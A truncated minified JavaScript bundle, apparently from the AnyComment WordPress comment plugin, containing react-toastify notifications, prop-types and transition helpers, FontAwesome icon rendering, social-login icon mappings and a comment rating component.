e||"number"===typeof e||"function"===typeof e}},{key:"parseClassName",value:function(e){return"string"===typeof e?e:null!==e&&"object"===("undefined"===typeof e?"undefined":c(e))&&"toString"in e?e.toString():null}},{key:"show",value:function(e,t){var n=this;if(!this.canBeRendered(e))throw new Error("The element you provided cannot be rendered. You provided an element of type "+("undefined"===typeof e?"undefined":c(e)));var r=t.toastId,a=function(){return n.removeToast(r)},l={id:r,type:t.type,closeToast:a,updateId:t.updateId,rtl:this.props.rtl,position:t.position||this.props.position,transition:t.transition||this.props.transition,className:this.parseClassName(t.className||this.props.toastClassName),bodyClassName:this.parseClassName(t.bodyClassName||this.props.bodyClassName),closeButton:this.makeCloseButton(t.closeButton,r,t.type),pauseOnHover:"boolean"===typeof t.pauseOnHover?t.pauseOnHover:this.props.pauseOnHover,pauseOnFocusLoss:"boolean"===typeof t.pauseOnFocusLoss?t.pauseOnFocusLoss:this.props.pauseOnFocusLoss,draggable:"boolean"===typeof t.draggable?t.draggable:this.props.draggable,draggablePercent:"number"!==typeof t.draggablePercent||isNaN(t.draggablePercent)?this.props.draggablePercent:t.draggablePercent,closeOnClick:"boolean"===typeof t.closeOnClick?t.closeOnClick:this.props.closeOnClick,progressClassName:this.parseClassName(t.progressClassName||this.props.progressClassName),autoClose:this.getAutoCloseDelay(t.autoClose),hideProgressBar:"boolean"===typeof t.hideProgressBar?t.hideProgressBar:this.props.hideProgressBar};"function"===typeof t.onOpen&&(l.onOpen=t.onOpen),"function"===typeof t.onClose&&(l.onClose=t.onClose),(0,p.isValidElement)(e)&&"string"!==typeof e.type&&"number"!==typeof e.type?e=(0,p.cloneElement)(e,{closeToast:a}):"function"===typeof e&&(e=e({closeToast:a})),this.collection=s({},this.collection,i({},r,{position:l.position,options:l,content:e})),this.setState({toast:l.updateId?[].concat(o(this.state.toast)):[].concat(o(this.state.toast),[r])},this.dispatchChange)}},{key:"makeToast",value:function(e,t){return d.default.createElement(w.default,s({},t,{isDocumentHidden:this.state.isDocumentHidden,key:"toast-"+t.id}),e)}},{key:"clear",value:function(){this.setState({toast:[]})}},{key:"renderToast",value:function(){var e=this,t={},n=this.props,r=n.className,o=n.style,i=n.newestOnTop,a=i?Object.keys(this.collection).reverse():Object.keys(this.collection),l=!0,u=!1,c=void 0;try{for(var f,p=a[Symbol.iterator]();!(l=(f=p.next()).done);l=!0){var h=f.value,y=this.collection[h];t[y.position]||(t[y.position]=[]),-1!==this.state.toast.indexOf(parseInt(h,10))?t[y.position].push(this.makeToast(y.content,y.options)):(t[y.position].push(null),delete this.collection[h])}}catch(e){u=!0,c=e}finally{try{!l&&p.return&&p.return()}finally{if(u)throw c}}return Object.keys(t).map(function(n){var i=1===t[n].length&&null===t[n][0],a={className:(0,v.default)("Toastify__toast-container","Toastify__toast-container--"+n,{"Toastify__toast-container--rtl":e.props.rtl},e.parseClassName(r)),style:i?s({},o,{pointerEvents:"none"}):s({},o)};return d.default.createElement(g.default,s({},a,{key:"container-"+n}),t[n])})}},{key:"render",value:function(){return d.default.createElement("div",{className:"Toastify"},this.renderToast())}}]),t}(p.Component);j.propTypes={position:y.default.oneOf((0,C.objectValues)(k.POSITION)),autoClose:C.falseOrDelay,closeButton:C.falseOrElement,hideProgressBar:y.default.bool,pauseOnHover:y.default.bool,closeOnClick:y.default.bool,newestOnTop:y.default.bool,className:y.default.oneOfType([y.default.string,y.default.object]),style:y.default.object,toastClassName:y.default.oneOfType([y.default.string,y.default.object]),bodyClassName:y.default.oneOfType([y.default.string,y.default.object]),progressClassName:y.default.oneOfType([y.default.string,y.default.object]),transition:y.default.func,rtl:y.default.bool,draggable:y.default.bool,draggablePercent:y.default.number,pauseOnFocusLoss:y.default.bool},j.defaultProps={position:k.POSITION.TOP_RIGHT,transition:O.Bounce,rtl:!1,autoClose:5e3,hideProgressBar:!1,closeButton:d.default.createElement(x.default,null),pauseOnHover:!0,pauseOnFocusLoss:!0,closeOnClick:!0,newestOnTop:!1,draggable:!0,draggablePercent:80,className:null,style:null,toastClassName:null,bodyClassName:null,progressClassName:null},t.default=j},function(e,t,n){"use strict";function r(){}var o=n(235);e.exports=function(){function e(e,t,n,r,i,a){if(a!==o){var l=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw l.name="Invariant Violation",l}}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t};return n.checkPropTypes=r,n.PropTypes=n,n}},function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t,n){"use strict";function r(e,t){var n=function(e){return t&&(0,u.isValidElement)(e)?t(e):e},r=Object.create(null);return e&&u.Children.map(e,function(e){return e}).forEach(function(e){r[e.key]=n(e)}),r}function o(e,t){function n(n){return n in t?t[n]:e[n]}e=e||{},t=t||{};var r=Object.create(null),o=[];for(var i in e)i in t?o.length&&(r[i]=o,o=[]):o.push(i);var a=void 0,l={};for(var u in t){if(r[u])for(a=0;a<r[u].length;a++){var s=r[u][a];l[r[u][a]]=n(s)}l[u]=n(u)}for(a=0;a<o.length;a++)l[o[a]]=n(o[a]);return l}function i(e,t,n){return null!=n[t]?n[t]:e.props[t]}function a(e,t){return r(e.children,function(n){return(0,u.cloneElement)(n,{onExited:t.bind(null,n),in:!0,appear:i(n,"appear",e),enter:i(n,"enter",e),exit:i(n,"exit",e)})})}function l(e,t,n){var a=r(e.children),l=o(t,a);return Object.keys(l).forEach(function(r){var o=l[r];if((0,u.isValidElement)(o)){var s=r in t,c=r in a,f=t[r],p=(0,u.isValidElement)(f)&&!f.props.in;!c||s&&!p?c||!s||p?c&&s&&(0,u.isValidElement)(f)&&(l[r]=(0,u.cloneElement)(o,{onExited:n.bind(null,o),in:f.props.in,exit:i(o,"exit",e),enter:i(o,"enter",e)})):l[r]=(0,u.cloneElement)(o,{in:!1}):l[r]=(0,u.cloneElement)(o,{onExited:n.bind(null,o),in:!0,exit:i(o,"exit",e),enter:i(o,"enter",e)})}}),l}t.__esModule=!0,t.getChildMapping=r,t.mergeChildMappings=o,t.getInitialChildMapping=a,t.getNextChildMapping=l;var u=n(0)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function a(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function l(e){return e.targetTouches&&e.targetTouches.length>=1?e.targetTouches[0].clientX:e.clientX}function u(e){return e.targetTouches&&e.targetTouches.length>=1?e.targetTouches[0].clientY:e.clientY}Object.defineProperty(t,"__esModule",{value:!0});var s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},c=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),f=n(0),p=r(f),d=n(1),h=r(d),y=n(42),m=r(y),v=n(238),b=r(v),g=n(43),_=n(118),w=function(){},E=function(e){function t(){var e,n,r,a;o(this,t);for(var s=arguments.length,c=Array(s),f=0;f<s;f++)c[f]=arguments[f];return n=r=i(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(c))),r.state={isRunning:!0,preventExitTransition:!1},r.flag={canCloseOnClick:!0,canDrag:!1},r.drag={start:0,x:0,y:0,deltaX:0,removalDistance:0},r.ref=null,r.pauseToast=function(){r.props.autoClose&&r.setState({isRunning:!1})},r.playToast=function(){r.props.autoClose&&r.setState({isRunning:!0})},r.onDragStart=function(e){r.flag.canCloseOnClick=!0,r.flag.canDrag=!0,r.ref.style.transition="",r.drag.start=r.drag.x=l(e.nativeEvent),r.drag.removalDistance=r.ref.offsetWidth*(r.props.draggablePercent/100)},r.onDragMove=function(e){r.flag.canDrag&&(r.state.isRunning&&r.pauseToast(),r.drag.x=l(e),r.drag.deltaX=r.drag.x-r.drag.start,r.drag.start!==r.drag.x&&(r.flag.canCloseOnClick=!1),r.ref.style.transform="translateX("+r.drag.deltaX+"px)",r.ref.style.opacity=1-Math.abs(r.drag.deltaX/r.drag.removalDistance))},r.onDragEnd=function(e){if(r.flag.canDrag){if(r.flag.canDrag=!1,Math.abs(r.drag.deltaX)>r.drag.removalDistance)return void r.setState({preventExitTransition:!0},r.props.closeToast);r.drag.y=u(e),r.ref.style.transition="transform 0.2s, opacity 0.2s",r.ref.style.transform="translateX(0)",r.ref.style.opacity=1}},r.onDragTransitionEnd=function(){var e=r.ref.getBoundingClientRect(),t=e.top,n=e.bottom,o=e.left,i=e.right;r.props.pauseOnHover&&r.drag.x>=o&&r.drag.x<=i&&r.drag.y>=t&&r.drag.y<=n?r.pauseToast():r.playToast()},a=n,i(r,a)}return a(t,e),c(t,[{key:"componentDidMount",value:function(){this.props.onOpen(this.props.children.props),this.props.draggable&&this.bindDragEvents(),this.props.pauseOnFocusLoss&&this.bindFocusEvents()}},{key:"componentDidUpdate",value:function(e){e.draggable!==this.props.draggable&&(this.props.draggable?this.bindDragEvents():this.unbindDragEvents()),e.pauseOnFocusLoss!==this.props.pauseOnFocusLoss&&(this.props.pauseOnFocusLoss?this.bindFocusEvents():this.unbindFocusEvents())}},{key:"componentWillUnmount",value:function(){this.props.onClose(this.props.children.props),this.props.draggable&&this.unbindDragEvents(),this.props.pauseOnFocusLoss&&this.unbindFocusEvents()}},{key:"bindFocusEvents",value:function(){window.addEventListener("focus",this.playToast),window.addEventListener("blur",this.pauseToast)}},{key:"unbindFocusEvents",value:function(){window.removeEventListener("focus",this.playToast),window.removeEventListener("blur",this.pauseToast)}},{key:"bindDragEvents",value:function(){document.addEventListener("mousemove",this.onDragMove),document.addEventListener("mouseup",this.onDragEnd),document.addEventListener("touchmove",this.onDragMove),document.addEventListener("touchend",this.onDragEnd)}},{key:"unbindDragEvents",value:function(){document.removeEventListener("mousemove",this.onDragMove),document.removeEventListener("mouseup",this.onDragEnd),document.removeEventListener("touchmove",this.onDragMove),document.removeEventListener("touchend",this.onDragEnd)}},{key:"render",value:function(){var e=this,t=this.props,n=t.closeButton,r=t.children,o=t.autoClose,i=t.pauseOnHover,a=t.closeOnClick,l=t.type,u=t.hideProgressBar,c=t.closeToast,f=t.transition,d=t.position,h=t.onExited,y=t.className,v=t.bodyClassName,g=t.progressClassName,_=t.updateId,w=t.role,E=t.rtl,x={className:(0,m.default)("Toastify__toast","Toastify__toast--"+l,{"Toastify__toast--rtl":E},y)};return o&&i&&(x.onMouseEnter=this.pauseToast,x.onMouseLeave=this.playToast),a&&(x.onClick=function(){return e.flag.canCloseOnClick&&c()}),p.default.createElement(f,{in:this.props.in,appear:!0,unmountOnExit:!0,onExited:h,position:d,preventExitTransition:this.state.preventExitTransition},p.default.createElement("div",s({},x,{ref:function(t){return e.ref=t},onMouseDown:this.onDragStart,onTouchStart:this.onDragStart,onTransitionEnd:this.onDragTransitionEnd}),p.default.createElement("div",s({},this.props.in&&{role:w},{className:(0,m.default)("Toastify__toast-body",v)}),r),n&&n,o&&p.default.createElement(b.default,s({},_?{key:"pb-"+_}:{},{rtl:E,delay:o,isRunning:this.state.isRunning,closeToast:c,hide:u,type:l,className:g}))))}}]),t}(f.Component);E.propTypes={closeButton:_.falseOrElement.isRequired,autoClose:_.falseOrDelay.isRequired,children:h.default.node.isRequired,closeToast:h.default.func.isRequired,position:h.default.oneOf((0,_.objectValues)(g.POSITION)).isRequired,pauseOnHover:h.default.bool.isRequired,pauseOnFocusLoss:h.default.bool.isRequired,closeOnClick:h.default.bool.isRequired,transition:h.default.func.isRequired,rtl:h.default.bool.isRequired,hideProgressBar:h.default.bool.isRequired,draggable:h.default.bool.isRequired,draggablePercent:h.default.number.isRequired,in:h.default.bool,onExited:h.default.func,onOpen:h.default.func,onClose:h.default.func,type:h.default.oneOf((0,_.objectValues)(g.TYPE)),className:h.default.oneOfType([h.default.string,h.default.object]),bodyClassName:h.default.oneOfType([h.default.string,h.default.object]),progressClassName:h.default.oneOfType([h.default.string,h.default.object]),updateId:h.default.number,ariaLabel:h.default.string},E.defaultProps={type:g.TYPE.DEFAULT,in:!0,onOpen:w,onClose:w,className:null,bodyClassName:null,progressClassName:null,updateId:null,role:"alert"},t.default=E},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){var t=e.delay,n=e.isRunning,r=e.closeToast,o=e.type,i=e.hide,l=e.className,u=e.rtl,s={animationDuration:t+"ms",animationPlayState:n?"running":"paused",opacity:i?0:1},f=(0,c.default)("Toastify__progress-bar","Toastify__progress-bar--"+o,{"Toastify__progress-bar--rtl":u},l);return a.default.createElement("div",{className:f,style:s,onAnimationEnd:r})}Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),a=r(i),l=n(1),u=r(l),s=n(42),c=r(s),f=n(43);o.propTypes={delay:u.default.number.isRequired,isRunning:u.default.bool.isRequired,closeToast:u.default.func.isRequired,rtl:u.default.bool.isRequired,type:u.default.string,hide:u.default.bool,className:u.default.oneOfType([u.default.string,u.default.object])},o.defaultProps={type:f.TYPE.DEFAULT,hide:!1},t.default=o},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){var t=e.closeToast,n=e.type,r=e.ariaLabel;return a.default.createElement("button",{className:"Toastify__close-button Toastify__close-button--"+n,type:"button",onClick:t,"aria-label":r},"\u2716")}Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),a=r(i),l=n(1),u=r(l);o.propTypes={closeToast:u.default.func,arialLabel:u.default.string},o.defaultProps={ariaLabel:"close"},t.default=o},function(e,t,n){"use strict";function r(e,t){return i({},e,{type:t,toastId:++f})}function o(e,t){return null!==s?l.default.emit(u.ACTION.SHOW,e,t):c.push({action:u.ACTION.SHOW,content:e,options:t}),t.toastId}Object.defineProperty(t,"__esModule",{value:!0});var i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},a=n(122),l=function(e){return e&&e.__esModule?e:{default:e}}(a),u=n(43),s=null,c=[],f=0,p=function(){return!1},d=i(function(e,t){return o(e,r(t,t&&t.type||u.TYPE.DEFAULT))},{success:function(e,t){return o(e,r(t,u.TYPE.SUCCESS))},info:function(e,t){return o(e,r(t,u.TYPE.INFO))},warn:function(e,t){return o(e,r(t,u.TYPE.WARNING))},warning:function(e,t){return o(e,r(t,u.TYPE.WARNING))},error:function(e,t){return o(e,r(t,u.TYPE.ERROR))},dismiss:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return s&&l.default.emit(u.ACTION.CLEAR,e)},isActive:p,update:function(e,t){setTimeout(function(){if(s&&"undefined"!==typeof s.collection[e]){var n=s.collection[e],r=n.options,a=n.content,l=r.updateId?r.updateId+1:1,u=i({},r,t,{toastId:e,updateId:l}),c="undefined"!==typeof u.render?u.render:a;delete u.render,o(c,u)}},0)},onChange:function(e){"function"===typeof e&&l.default.on(u.ACTION.ON_CHANGE,e)},POSITION:u.POSITION,TYPE:u.TYPE});l.default.on(u.ACTION.DID_MOUNT,function(e){s=e,d.isActive=function(e){return s.isToastActive(e)};var t=!0,n=!1,r=void 0;try{for(var o,i=c[Symbol.iterator]();!(t=(o=i.next()).done);t=!0){var a=o.value;l.default.emit(a.action,a.content,a.options)}}catch(e){n=!0,r=e}finally{try{!t&&i.return&&i.return()}finally{if(n)throw r}}c=[]}).on(u.ACTION.WILL_UNMOUNT,function(){s=null,d.isActive=p,f=0}),t.default=d},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(0),l=n.n(a),u=n(2),s=n(124),c=n(258),f=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),p=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),f(t,[{key:"render",value:function(){var e=this.props.comment,t=e.owner.is_social_login?l.a.createElement(s.a,{slug:e.owner.social_type,classes:"comment-single-avatar__img-auth-type"}):"";return l.a.createElement(a.Fragment,null,l.a.createElement("div",{className:"anycomment comment-single-avatar"},l.a.createElement("div",{className:"anycomment comment-single-avatar__img",style:{backgroundImage:"url("+e.avatar_url+")"}},e.owner.is_social_login?t:"")),l.a.createElement(c.a,{comment:e}))}}]),t}(u.a);t.a=p},function(e,t,n){function r(e){return n(o(e))}function o(e){var t=i[e];if(!(t+1))throw new Error("Cannot find module '"+e+"'.");return t}var i={"./dribbble.svg":243,"./facebook.svg":244,"./github.svg":245,"./google.svg":246,"./instagram.svg":247,"./mailru.svg":248,"./odnoklassniki.svg":249,"./steam.svg":250,"./telegram.svg":251,"./twitch.svg":252,"./twitter.svg":253,"./vkontakte.svg":254,"./wordpress.svg":255,"./yahoo.svg":256,"./yandex.svg":257};r.keys=function(){return Object.keys(i)},r.resolve=o,e.exports=r,r.id=242},function(e,t,n){e.exports=n.p+"static/media/dribbble.8f2d0d70.svg"},function(e,t,n){e.exports=n.p+"static/media/facebook.9f840c97.svg"},function(e,t,n){e.exports=n.p+"static/media/github.a584bb87.svg"},function(e,t,n){e.exports=n.p+"static/media/google.b6e53cb5.svg"},function(e,t,n){e.exports=n.p+"static/media/instagram.242afcde.svg"},function(e,t,n){e.exports=n.p+"static/media/mailru.3cc0d9d8.svg"},function(e,t,n){e.exports=n.p+"static/media/odnoklassniki.31259f7c.svg"},function(e,t,n){e.exports=n.p+"static/media/steam.67d4b7c7.svg"},function(e,t,n){e.exports=n.p+"static/media/telegram.34cd4f5b.svg"},function(e,t,n){e.exports=n.p+"static/media/twitch.baefdb2a.svg"},function(e,t,n){e.exports=n.p+"static/media/twitter.63e540d2.svg"},function(e,t,n){e.exports=n.p+"static/media/vkontakte.9ec9d581.svg"},function(e,t,n){e.exports=n.p+"static/media/wordpress.e08e61be.svg"},function(e,t,n){e.exports=n.p+"static/media/yahoo.4913eb5e.svg"},function(e,t,n){e.exports=n.p+"static/media/yandex.20017308.svg"},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(0),l=n.n(a),u=n(2),s=n(6),c=n(7),f=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),p=function(e){function t(e){r(this,t);var n=o(this,(t.__proto__||Object.getPrototypeOf(t)).call(this));return n.handleRateUp=function(e){e.preventDefault(),n.handleRequest(1,function(){console.log("down done")})},n.handleRateDown=function(e){e.preventDefault(),n.handleRequest(0,function(){console.log("down done")})},n.handleRequest=function(e,t){var r=n.getSettings(),o=n,i={};r.nonce&&(i={"X-WP-Nonce":r.nonce}),n.props.axios.request({method:"post",url:"/likes",params:{comment:n.props.comment.id,post:n.props.comment.post,type:e},headers:i}).then(function(e){o.setState({rating:e.data.rating,hasLike:e.data.has_like,hasDislike:e.data.has_dislike}),t(e)}).catch(function(e){o.showError(e),t(e)})},n.state={rating:e.comment.meta.rating,hasLike:e.comment.meta.has_like,hasDislike:e.comment.meta.has_dislike},n}return i(t,e),f(t,[{key:"render",value:function(){var e=this;if("likes_dislikes"!==this.props.settings.options.commentRating)return null;var t=this.state,n=t.rating,r=t.hasLike,o=t.hasDislike;return l.a.createElement("div",{className:"anycomment anycomment-comment-rating"},l.a.createElement("div",{className:"anycomment anycomment-comment-rating__counter",itemProp:"upvoteCount"},n),l.a.createElement("div",{className:"anycomment anycomment-comment-rating__actions"},l.a.createElement("div",{className:"anycomment anycomment-comment-rating__actions--up",onClick:function(t){return e.handleRateUp(t)}},l.a.createElement(s.a,{icon:c.c,style:r?{color:"#53AF4A"}:""})),l.a.createElement("div",{className:"anycomment anycomment-comment-rating__actions--down",onClick:function(t){return e.handleRateDown(t)}},l.a.createElement(s.a,{icon:c.b,style:o?{color:"#DD4B39"}:""}))))}}]),t}(u.a);t.a=p},function(e,t,n){"use strict";(function(e){function r(e){return e.charAt(0).toUpperCase()+e.slice(1)}function o(e){return e.split(";").map(function(e){return e.trim()}).filter(function(e){return e}).reduce(function(e,t){var n=t.indexOf(":"),o=v.camelize(t.slice(0,n)),i=t.slice(n+1).trim();return o.startsWith("webkit")?e[r(o)]=i:e[o]=i,e},{})}function i(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if("string"===typeof t)return t;var r=(t.children||[]).map(i.bind(null,e)),a=Object.keys(t.attributes||{}).reduce(function(e,n){var r=t.attributes[n];switch(n){case"class":e.attrs.className=r,delete t.attributes.class;break;case"style":e.attrs.style=o(r);break;default:0===n.indexOf("aria-")||0===n.indexOf("data-")?e.attrs[n.toLowerCase()]=r:e.attrs[v.camelize(n)]=r}return e},{attrs:{}}),l=n.style,u=void 0===l?{}:l,s=w(n,["style"]);return a.attrs.style=_({},a.attrs.style,u),e.apply(void 0,[t.tag,_({},a.attrs,s)].concat(E(r)))}function a(){if(!x&&console&&"function"===typeof console.error){var e;(e=console).error.apply(e,arguments)}}function l(e,t){return Array.isArray(t)&&t.length>0||!Array.isArray(t)&&t?g({},e,t):{}}function u(e){var t,n=(t={"fa-spin":e.spin,"fa-pulse":e.pulse,"fa-fw":e.fixedWidth,"fa-inverse":e.inverse,"fa-border":e.border,"fa-li":e.listItem,"fa-flip-horizontal":"horizontal"===e.flip||"both"===e.flip,"fa-flip-vertical":"vertical"===e.flip||"both"===e.flip},g(t,"fa-"+e.size,null!==e.size),g(t,"fa-rotate-"+e.rotation,null!==e.rotation),g(t,"fa-pull-"+e.pull,null!==e.pull),t);return Object.keys(n).map(function(e){return n[e]?e:null}).filter(function(e){return e})}function s(e){return null===e?null:"object"===("undefined"===typeof e?"undefined":b(e))&&e.prefix&&e.iconName?e:Array.isArray(e)&&2===e.length?{prefix:e[0],iconName:e[1]}:"string"===typeof e?{prefix:"fas",iconName:e}:void 0}function c(e){var t=e.icon,n=e.mask,r=e.symbol,o=e.className,i=e.title,p=s(t),d=l("classes",[].concat(E(u(e)),E(o.split(" ")))),h=l("transform","string"===typeof e.transform?f.b.transform(e.transform):e.transform),y=l("mask",s(n)),m=Object(f.a)(p,_({},d,h,y,{symbol:r,title:i}));if(!m)return a("Could not find icon",p),null;var v=m.abstract,b={};return Object.keys(e).forEach(function(t){c.defaultProps.hasOwnProperty(t)||(b[t]=e[t])}),O(v[0],b)}n.d(t,"a",function(){return c});var f=n(260),p=n(1),d=n.n(p),h=n(0),y=n.n(h),m="undefined"!==typeof window?window:"undefined"!==typeof e?e:"undefined"!==typeof self?self:{},v=function(e,t){return t={exports:{}},e(t,t.exports),t.exports}(function(e){!function(t){var n=function(e,t,r){if(!s(t)||f(t)||p(t)||d(t)||u(t))return t;var o,i=0,a=0;if(c(t))for(o=[],a=t.length;i<a;i++)o.push(n(e,t[i],r));else{o={};for(var l in t)Object.prototype.hasOwnProperty.call(t,l)&&(o[e(l,r)]=n(e,t[l],r))}return o},r=function(e,t){t=t||{};var n=t.separator||"_",r=t.split||/(?=[A-Z])/;return e.split(r).join(n)},o=function(e){return h(e)?e:(e=e.replace(/[\-_\s]+(.)?/g,function(e,t){return t?t.toUpperCase():""}),e.substr(0,1).toLowerCase()+e.substr(1))},i=function(e){var t=o(e);return t.substr(0,1).toUpperCase()+t.substr(1)},a=function(e,t){return r(e,t).toLowerCase()},l=Object.prototype.toString,u=function(e){return"function"===typeof e},s=function(e){return e===Object(e)},c=function(e){return"[object Array]"==l.call(e)},f=function(e){return"[object Date]"==l.call(e)},p=function(e){return"[object RegExp]"==l.call(e)},d=function(e){return"[object Boolean]"==l.call(e)},h=function(e){return(e-=0)===e},y=function(e,t){var n=t&&"process"in t?t.process:t;return"function"!==typeof n?e:function(t,r){return n(t,e,r)}},m={camelize:o,decamelize:a,pascalize:i,depascalize:a,camelizeKeys:function(e,t){return n(y(o,t),e)},decamelizeKeys:function(e,t){return n(y(a,t),e,t)},pascalizeKeys:function(e,t){return n(y(i,t),e)},depascalizeKeys:function(){return this.decamelizeKeys.apply(this,arguments)}};e.exports?e.exports=m:t.humps=m}(m)}),b="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},g=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},_=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},w=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n},E=function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)},x=!1;try{x=!0}catch(e){}c.displayName="FontAwesomeIcon",c.propTypes={border:d.a.bool,className:d.a.string,mask:d.a.oneOfType([d.a.object,d.a.array,d.a.string]),fixedWidth:d.a.bool,inverse:d.a.bool,flip:d.a.oneOf(["horizontal","vertical","both"]),icon:d.a.oneOfType([d.a.object,d.a.array,d.a.string]),listItem:d.a.bool,pull:d.a.oneOf(["right","left"]),pulse:d.a.bool,rotation:d.a.oneOf([90,180,270]),size:d.a.oneOf(["lg","xs","sm","1x","2x","3x","4x","5x","6x","7x","8x","9x","10x"]),spin:d.a.bool,symbol:d.a.oneOfType([d.a.bool,d.a.string]),title:d.a.string,transform:d.a.oneOfType([d.a.string,d.a.object])},c.defaultProps={border:!1,className:"",mask:null,fixedWidth:!1,inverse:!1,flip:null,icon:null,listItem:!1,pull:null,pulse:!1,rotation:null,size:null,spin:!1,symbol:!1,title:"",transform:null};var O=i.bind(null,y.a.createElement)}).call(t,n(27))},function(e,t,n){"use strict";function r(e){var t=j.querySelector("script["+e+"]");if(t)return t.getAttribute(e)}function o(e){return""===e||"false"!==e&&("true"===e||e)}function i(e){if(e&&N){var t=j.createElement("style");t.setAttribute("type","text/css"),t.innerHTML=e;for(var n=j.head.childNodes,r=null,o=n.length-1;o>-1;o--){var i=n[o];["STYLE","LINK"].indexOf((i.tagName||"").toUpperCase())>-1&&(r=i)}return j.head.insertBefore(t,r),e}}function a(){for(var e=12,t="";e-- >0;)t+=$[62*Math.random()|0];return t}function l(e){return(""+e).replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&#39;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}function u(e){return Object.keys(e||{}).reduce(function(t,n){return t+(n+'="')+l(e[n])+'" '},"").trim()}function s(e){return Object.keys(e||{}).reduce(function(t,n){return t+(n+": ")+e[n]+";"},"")}function c(e){return e.size!==Y.size||e.x!==Y.x||e.y!==Y.y||e.rotate!==Y.rotate||e.flipX||e.flipY}function f(e){var t=e.transform,n=e.containerWidth,r=e.iconWidth;return{outer:{transform:"translate("+n/2+" 256)"},inner:{transform:"translate("+32*t.x+", "+32*t.y+")  scale("+t.size/16*(t.flipX?-1:1)+", "+t.size/16*(t.flipY?-1:1)+")  rotate("+t.rotate+" 0 0)"},path:{transform:"translate("+r/2*-1+" -256)"}}}function p(e){var t=e.icons,n=t.main,r=t.mask,o=e.prefix,i=e.iconName,l=e.transform,u=e.symbol,s=e.title,c=e.extra,f=e.watchable,p=void 0!==f&&f,d=r.found?r:n,h=d.width,y=d.height,m="fa-w-"+Math.ceil(h/y*16),v=[z.replacementClass,i?z.familyPrefix+"-"+i:"",m].filter(function(e){return-1===c.classes.indexOf(e)}).concat(c.classes).join(" "),b={children:[],attributes:q({},c.attributes,{"data-prefix":o,"data-icon":i,class:v,role:"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 "+h+" 